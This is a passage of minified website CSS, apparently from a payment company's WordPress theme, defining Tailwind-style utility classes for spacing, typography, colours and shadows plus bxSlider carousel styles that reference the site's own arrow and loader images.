bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-32{padding-bottom:8rem;padding-top:8rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-72{padding-bottom:18rem}.pb-8{padding-bottom:2rem}.pb-96{padding-bottom:24rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-24{padding-top:6rem}.pt-28{padding-top:7rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-display{font-family:Mattone,sans-serif}.font-sans{font-family:Gantari,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.876rem}.text-4xl{font-size:2.25rem;line-height:3rem}.text-5xl{font-size:2.75rem;line-height:4.375rem}.text-\[12px\]{font-size:12px}.text-\[13\.2px\]{font-size:13.2px}.text-\[14px\]{font-size:14px}.text-\[18px\]{font-size:18px}.text-\[21px\]{font-size:21px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1rem;line-height:1.4rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.italic{font-style:italic}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-9{line-height:2.25rem}.leading-loose{line-height:2}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.text-blue-400{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.text-blue-400\/0{color:rgba(5,85,235,0)}.text-blue-400\/10{color:rgba(5,85,235,.1)}.text-blue-400\/100{color:#0555eb}.text-blue-400\/15{color:rgba(5,85,235,.15)}.text-blue-400\/20{color:rgba(5,85,235,.2)}.text-blue-400\/25{color:rgba(5,85,235,.25)}.text-blue-400\/30{color:rgba(5,85,235,.3)}.text-blue-400\/35{color:rgba(5,85,235,.35)}.text-blue-400\/40{color:rgba(5,85,235,.4)}.text-blue-400\/45{color:rgba(5,85,235,.45)}.text-blue-400\/5{color:rgba(5,85,235,.05)}.text-blue-400\/50{color:rgba(5,85,235,.5)}.text-blue-400\/55{color:rgba(5,85,235,.55)}.text-blue-400\/60{color:rgba(5,85,235,.6)}.text-blue-400\/65{color:rgba(5,85,235,.65)}.text-blue-400\/70{color:rgba(5,85,235,.7)}.text-blue-400\/75{color:rgba(5,85,235,.75)}.text-blue-400\/80{color:rgba(5,85,235,.8)}.text-blue-400\/85{color:rgba(5,85,235,.85)}.text-blue-400\/90{color:rgba(5,85,235,.9)}.text-blue-400\/95{color:rgba(5,85,235,.95)}.text-blue-500{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.text-blue-500\/0{color:rgba(3,71,201,0)}.text-blue-500\/10{color:rgba(3,71,201,.1)}.text-blue-500\/100{color:#0347c9}.text-blue-500\/15{color:rgba(3,71,201,.15)}.text-blue-500\/20{color:rgba(3,71,201,.2)}.text-blue-500\/25{color:rgba(3,71,201,.25)}.text-blue-500\/30{color:rgba(3,71,201,.3)}.text-blue-500\/35{color:rgba(3,71,201,.35)}.text-blue-500\/40{color:rgba(3,71,201,.4)}.text-blue-500\/45{color:rgba(3,71,201,.45)}.text-blue-500\/5{color:rgba(3,71,201,.05)}.text-blue-500\/50{color:rgba(3,71,201,.5)}.text-blue-500\/55{color:rgba(3,71,201,.55)}.text-blue-500\/60{color:rgba(3,71,201,.6)}.text-blue-500\/65{color:rgba(3,71,201,.65)}.text-blue-500\/70{color:rgba(3,71,201,.7)}.text-blue-500\/75{color:rgba(3,71,201,.75)}.text-blue-500\/80{color:rgba(3,71,201,.8)}.text-blue-500\/85{color:rgba(3,71,201,.85)}.text-blue-500\/90{color:rgba(3,71,201,.9)}.text-blue-500\/95{color:rgba(3,71,201,.95)}.text-gray-400{--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-gray-400\/0{color:hsla(210,1%,57%,0)}.text-gray-400\/10{color:hsla(210,1%,57%,.1)}.text-gray-400\/100{color:#909192}.text-gray-400\/15{color:hsla(210,1%,57%,.15)}.text-gray-400\/20{color:hsla(210,1%,57%,.2)}.text-gray-400\/25{color:hsla(210,1%,57%,.25)}.text-gray-400\/30{color:hsla(210,1%,57%,.3)}.text-gray-400\/35{color:hsla(210,1%,57%,.35)}.text-gray-400\/40{color:hsla(210,1%,57%,.4)}.text-gray-400\/45{color:hsla(210,1%,57%,.45)}.text-gray-400\/5{color:hsla(210,1%,57%,.05)}.text-gray-400\/50{color:hsla(210,1%,57%,.5)}.text-gray-400\/55{color:hsla(210,1%,57%,.55)}.text-gray-400\/60{color:hsla(210,1%,57%,.6)}.text-gray-400\/65{color:hsla(210,1%,57%,.65)}.text-gray-400\/70{color:hsla(210,1%,57%,.7)}.text-gray-400\/75{color:hsla(210,1%,57%,.75)}.text-gray-400\/80{color:hsla(210,1%,57%,.8)}.text-gray-400\/85{color:hsla(210,1%,57%,.85)}.text-gray-400\/90{color:hsla(210,1%,57%,.9)}.text-gray-400\/95{color:hsla(210,1%,57%,.95)}.text-gray-500{--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-gray-500\/0{color:hsla(210,1%,57%,0)}.text-gray-500\/10{color:hsla(210,1%,57%,.1)}.text-gray-500\/100{color:#909192}.text-gray-500\/15{color:hsla(210,1%,57%,.15)}.text-gray-500\/20{color:hsla(210,1%,57%,.2)}.text-gray-500\/25{color:hsla(210,1%,57%,.25)}.text-gray-500\/30{color:hsla(210,1%,57%,.3)}.text-gray-500\/35{color:hsla(210,1%,57%,.35)}.text-gray-500\/40{color:hsla(210,1%,57%,.4)}.text-gray-500\/45{color:hsla(210,1%,57%,.45)}.text-gray-500\/5{color:hsla(210,1%,57%,.05)}.text-gray-500\/50{color:hsla(210,1%,57%,.5)}.text-gray-500\/55{color:hsla(210,1%,57%,.55)}.text-gray-500\/60{color:hsla(210,1%,57%,.6)}.text-gray-500\/65{color:hsla(210,1%,57%,.65)}.text-gray-500\/70{color:hsla(210,1%,57%,.7)}.text-gray-500\/75{color:hsla(210,1%,57%,.75)}.text-gray-500\/80{color:hsla(210,1%,57%,.8)}.text-gray-500\/85{color:hsla(210,1%,57%,.85)}.text-gray-500\/90{color:hsla(210,1%,57%,.9)}.text-gray-500\/95{color:hsla(210,1%,57%,.95)}.text-gray-700{--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity))}.text-gray-950{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.text-gray-950\/0{color:rgba(33,34,37,0)}.text-gray-950\/10{color:rgba(33,34,37,.1)}.text-gray-950\/100{color:#212225}.text-gray-950\/15{color:rgba(33,34,37,.15)}.text-gray-950\/20{color:rgba(33,34,37,.2)}.text-gray-950\/25{color:rgba(33,34,37,.25)}.text-gray-950\/30{color:rgba(33,34,37,.3)}.text-gray-950\/35{color:rgba(33,34,37,.35)}.text-gray-950\/40{color:rgba(33,34,37,.4)}.text-gray-950\/45{color:rgba(33,34,37,.45)}.text-gray-950\/5{color:rgba(33,34,37,.05)}.text-gray-950\/50{color:rgba(33,34,37,.5)}.text-gray-950\/55{color:rgba(33,34,37,.55)}.text-gray-950\/60{color:rgba(33,34,37,.6)}.text-gray-950\/65{color:rgba(33,34,37,.65)}.text-gray-950\/70{color:rgba(33,34,37,.7)}.text-gray-950\/75{color:rgba(33,34,37,.75)}.text-gray-950\/80{color:rgba(33,34,37,.8)}.text-gray-950\/85{color:rgba(33,34,37,.85)}.text-gray-950\/90{color:rgba(33,34,37,.9)}.text-gray-950\/95{color:rgba(33,34,37,.95)}.text-green-400{--tw-text-opacity:1;color:rgb(0 163 111/var(--tw-text-opacity))}.text-green-400\/0{color:rgba(0,163,111,0)}.text-green-400\/10{color:rgba(0,163,111,.1)}.text-green-400\/100{color:#00a36f}.text-green-400\/15{color:rgba(0,163,111,.15)}.text-green-400\/20{color:rgba(0,163,111,.2)}.text-green-400\/25{color:rgba(0,163,111,.25)}.text-green-400\/30{color:rgba(0,163,111,.3)}.text-green-400\/35{color:rgba(0,163,111,.35)}.text-green-400\/40{color:rgba(0,163,111,.4)}.text-green-400\/45{color:rgba(0,163,111,.45)}.text-green-400\/5{color:rgba(0,163,111,.05)}.text-green-400\/50{color:rgba(0,163,111,.5)}.text-green-400\/55{color:rgba(0,163,111,.55)}.text-green-400\/60{color:rgba(0,163,111,.6)}.text-green-400\/65{color:rgba(0,163,111,.65)}.text-green-400\/70{color:rgba(0,163,111,.7)}.text-green-400\/75{color:rgba(0,163,111,.75)}.text-green-400\/80{color:rgba(0,163,111,.8)}.text-green-400\/85{color:rgba(0,163,111,.85)}.text-green-400\/90{color:rgba(0,163,111,.9)}.text-green-400\/95{color:rgba(0,163,111,.95)}.text-nude-400{--tw-text-opacity:1;color:rgb(244 237 229/var(--tw-text-opacity))}.text-nude-400\/0{color:hsla(32,41%,93%,0)}.text-nude-400\/10{color:hsla(32,41%,93%,.1)}.text-nude-400\/100{color:#f4ede5}.text-nude-400\/15{color:hsla(32,41%,93%,.15)}.text-nude-400\/20{color:hsla(32,41%,93%,.2)}.text-nude-400\/25{color:hsla(32,41%,93%,.25)}.text-nude-400\/30{color:hsla(32,41%,93%,.3)}.text-nude-400\/35{color:hsla(32,41%,93%,.35)}.text-nude-400\/40{color:hsla(32,41%,93%,.4)}.text-nude-400\/45{color:hsla(32,41%,93%,.45)}.text-nude-400\/5{color:hsla(32,41%,93%,.05)}.text-nude-400\/50{color:hsla(32,41%,93%,.5)}.text-nude-400\/55{color:hsla(32,41%,93%,.55)}.text-nude-400\/60{color:hsla(32,41%,93%,.6)}.text-nude-400\/65{color:hsla(32,41%,93%,.65)}.text-nude-400\/70{color:hsla(32,41%,93%,.7)}.text-nude-400\/75{color:hsla(32,41%,93%,.75)}.text-nude-400\/80{color:hsla(32,41%,93%,.8)}.text-nude-400\/85{color:hsla(32,41%,93%,.85)}.text-nude-400\/90{color:hsla(32,41%,93%,.9)}.text-nude-400\/95{color:hsla(32,41%,93%,.95)}.text-red-400{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.text-red-400\/0{color:rgba(255,138,142,0)}.text-red-400\/10{color:rgba(255,138,142,.1)}.text-red-400\/100{color:#ff8a8e}.text-red-400\/15{color:rgba(255,138,142,.15)}.text-red-400\/20{color:rgba(255,138,142,.2)}.text-red-400\/25{color:rgba(255,138,142,.25)}.text-red-400\/30{color:rgba(255,138,142,.3)}.text-red-400\/35{color:rgba(255,138,142,.35)}.text-red-400\/40{color:rgba(255,138,142,.4)}.text-red-400\/45{color:rgba(255,138,142,.45)}.text-red-400\/5{color:rgba(255,138,142,.05)}.text-red-400\/50{color:rgba(255,138,142,.5)}.text-red-400\/55{color:rgba(255,138,142,.55)}.text-red-400\/60{color:rgba(255,138,142,.6)}.text-red-400\/65{color:rgba(255,138,142,.65)}.text-red-400\/70{color:rgba(255,138,142,.7)}.text-red-400\/75{color:rgba(255,138,142,.75)}.text-red-400\/80{color:rgba(255,138,142,.8)}.text-red-400\/85{color:rgba(255,138,142,.85)}.text-red-400\/90{color:rgba(255,138,142,.9)}.text-red-400\/95{color:rgba(255,138,142,.95)}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgb(255 217 8/var(--tw-text-opacity))}.text-yellow-400\/0{color:rgba(255,217,8,0)}.text-yellow-400\/10{color:rgba(255,217,8,.1)}.text-yellow-400\/100{color:#ffd908}.text-yellow-400\/15{color:rgba(255,217,8,.15)}.text-yellow-400\/20{color:rgba(255,217,8,.2)}.text-yellow-400\/25{color:rgba(255,217,8,.25)}.text-yellow-400\/30{color:rgba(255,217,8,.3)}.text-yellow-400\/35{color:rgba(255,217,8,.35)}.text-yellow-400\/40{color:rgba(255,217,8,.4)}.text-yellow-400\/45{color:rgba(255,217,8,.45)}.text-yellow-400\/5{color:rgba(255,217,8,.05)}.text-yellow-400\/50{color:rgba(255,217,8,.5)}.text-yellow-400\/55{color:rgba(255,217,8,.55)}.text-yellow-400\/60{color:rgba(255,217,8,.6)}.text-yellow-400\/65{color:rgba(255,217,8,.65)}.text-yellow-400\/70{color:rgba(255,217,8,.7)}.text-yellow-400\/75{color:rgba(255,217,8,.75)}.text-yellow-400\/80{color:rgba(255,217,8,.8)}.text-yellow-400\/85{color:rgba(255,217,8,.85)}.text-yellow-400\/90{color:rgba(255,217,8,.9)}.text-yellow-400\/95{color:rgba(255,217,8,.95)}.underline{text-decoration-line:underline}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1) , 0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color) , 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-menu{--tw-shadow:0 0 30px 0 rgba(0,0,0,.15);--tw-shadow-colored:0 0 30px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-pp{--tw-shadow:0 0 28px 0 rgba(0,0,0,.06);--tw-shadow-colored:0 0 28px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-pp2{--tw-shadow:0 0 9px 0 rgba(0,0,0,.06);--tw-shadow-colored:0 0 9px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.outline-black{outline-color:#212225}.blur{--tw-blur:blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke , opacity , box-shadow , transform , filter , -webkit-backdrop-filter;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke , opacity , box-shadow , transform , filter , backdrop-filter;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke , opacity , box-shadow , transform , filter , backdrop-filter , -webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.will-change-transform{will-change:transform}#modules-list .bx-viewport{overflow:visible!important}.bx-wrapper{padding:0;position:relative;*zoom:1;touch-action:pan-y}.bx-wrapper img:not(.object-scale-down){display:block;max-width:100%}.bxslider{margin:0;padding:0}ul.bxslider{list-style:none}.bx-viewport{-webkit-transform:translatez(0)}.logos--block .bx-wrapper{margin-left:auto;margin-right:auto}.logos--block .bx-viewport{overflow:visible!important}.bx-wrapper .bx-pager{align-items:center;display:flex;justify-content:center}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{bottom:-35px;position:absolute;width:100%}@media (min-width:1024px){.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{bottom:10px}}#modules-list{padding-bottom:4rem}#modules-list .bx-wrapper .bx-pager{left:0;padding-left:0}@media (min-width:1024px){#modules-list .bx-wrapper .bx-pager{bottom:-30px}#ressources-list .bx-wrapper .bx-pager{bottom:-10px;left:37%}.testimonial-modules--block .bx-wrapper .bx-pager{bottom:-10px}}.slider-icon-picto{border-radius:.5rem;margin-left:1.5rem;margin-right:1.5rem;overflow:hidden;position:relative;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:3rem;--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);height:230px!important;width:310px!important}.slider-icon-bg-container .bx-viewport{overflow:visible!important}.bx-wrapper .bx-loading{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/images/bx_loader.gif) 50% no-repeat #fff;height:100%;left:0;min-height:50px;position:absolute;top:0;width:100%;z-index:2000}.bx-wrapper .bx-pager{color:#666;font-family:Arial;font-size:.85em;font-weight:700;padding-top:20px}.bx-wrapper .bx-pager.bx-default-pager a{background:transparent;border-radius:9999px;display:block;height:8px;margin:0 7px 0 0;outline:0;text-indent:-9999px;width:8px;--tw-bg-opacity:1;background-color:rgb(238 238 238/var(--tw-bg-opacity))}.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a{--tw-border-opacity:1;border-color:rgb(255 138 142/var(--tw-border-opacity))}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus,.bx-wrapper .bx-pager.bx-default-pager a:hover{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a.active,.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a:focus,.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a:hover{--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity))}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager-item{display:inline-block;vertical-align:bottom;*zoom:1;*display:inline}.bx-wrapper .bx-pager-item{font-size:0;line-height:0}.bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-blue.svg) no-repeat 50%;left:10px;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-blue.svg) no-repeat 50%;right:10px}.bx-wrapper .bx-controls-direction{align-items:center;bottom:-4rem;display:flex;gap:.5rem;justify-content:center;left:50%;margin-left:-30px;position:absolute}.bx-wrapper .bx-controls-direction a{height:1.5rem;text-indent:-9999px;width:1.5rem;z-index:9999}.kpis--block .bx-wrapper .bx-pager{bottom:-1.5rem!important}.slider-people .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-people .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;left:-1.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-people .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;margin-right:-8px;right:-5rem;--tw-rotate:180deg;border-radius:9999px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-people .bx-wrapper .bx-controls-direction a{height:48px;margin-top:-70px;position:absolute;text-indent:-9999px;top:50%;width:48px;z-index:9999}.slider-people .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-text-image .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left-lg.svg) no-repeat 50%;left:-1.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-text-image .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left-lg.svg) no-repeat 50%;margin-right:-8px;right:-3.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.slider-text-image .bx-wrapper .bx-next{right:-5rem}}.slider-text-image .bx-wrapper .bx-controls-direction a{height:48px;margin-top:-70px;position:absolute;text-indent:-9999px;top:50%;width:48px;z-index:9999}.slider-text-image .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-text-image.slider-testi .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;left:-.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-prev:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-prev{left:1.5rem}}.slider-text-image.slider-testi .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;right:-3.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-next:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-next{right:5rem}}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction a{border-radius:9999px;height:48px;margin-top:-70px;position:absolute;top:50%;width:48px;z-index:9999;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));text-indent:-9999px}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image .bx-wrapper .bx-pager{bottom:-2.5rem}.slider-text-image.slider-testi .bx-wrapper .bx-pager{bottom:0}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-pager{bottom:-2.5rem}}.slider-thumbnails .bx-wrapper .bx-controls-direction{padding-bottom:1.5rem}@media (min-width:1024px){.slider-thumbnails .bx-wrapper .bx-controls-direction{left:auto;padding-bottom:0;right:8rem}}.slider-thumbnails .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-bold.svg) no-repeat 50%;left:10px;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-thumbnails .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-bold.svg) no-repeat 50%;right:10px}.slider-icon-bg-container .bx-wrapper 